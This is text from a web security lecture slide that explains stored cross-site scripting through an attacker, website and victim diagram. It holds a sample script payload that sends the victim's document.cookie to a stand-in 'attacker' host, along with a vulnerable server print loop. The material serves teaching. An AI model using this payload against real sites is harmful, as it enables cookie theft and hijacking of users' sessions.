 Web Security - Server-based p
Web Content Accessibility Gui
rawgit.com/1dv023/syllabus/master/lectures/04/index02.html#/4/1
XSS - HOW?
1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
Image from: http://excess-xss.com/ Excess XSS by Jakob Kallin and Irene Lobo Valbuena is licensed under a Creative Commons Attribution-ShareAlike 3.0 Unported
License.